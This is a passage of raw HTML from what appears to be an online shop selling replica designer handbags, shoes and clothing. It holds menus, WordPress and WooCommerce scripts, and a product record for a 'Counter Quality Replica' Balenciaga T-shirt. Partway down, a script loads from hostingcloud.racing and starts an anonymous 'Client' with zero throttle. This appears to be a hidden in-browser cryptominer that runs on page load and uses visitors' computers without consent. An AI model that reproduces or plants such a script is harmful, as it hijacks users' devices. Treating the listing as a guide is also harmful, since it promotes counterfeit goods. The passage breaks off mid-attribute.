<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/balenciaga-t-shirts-14/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/J3X1.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Apparel","@id":"https://designers-discreet.ru/product-category/apparel/"}},{"@type":"ListItem","position":3,"item":{"name":"Shirts &amp;amp; T-Shirts","@id":"https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/"}},{"@type":"ListItem","position":4,"item":{"name":"Balenciaga T-shirts","@id":"https://designers-discreet.ru/product/balenciaga-t-shirts-14/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/balenciaga-t-shirts-14/#product","name":"Balenciaga T-shirts","url":"https://designers-discreet.ru/product/balenciaga-t-shirts-14/","description":"Product code #200331-77\nSize: XS-L\nPlease provide the size needed or your measurement data when you place an order, so that we can recommend the most suitable size for you.\n100% Real Raw Materials Matching Quality of Original Production\nComes with box and shopping bag. Receipts are only included upon request.\nCounter Quality Replica\nOur Guarantee: The item you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description!\nOrder from Designers Discreet and experience the difference today!","image":"https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1.jpg","sku":"DD-APPR-000876","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"119.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/balenciaga-t-shirts-14/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv 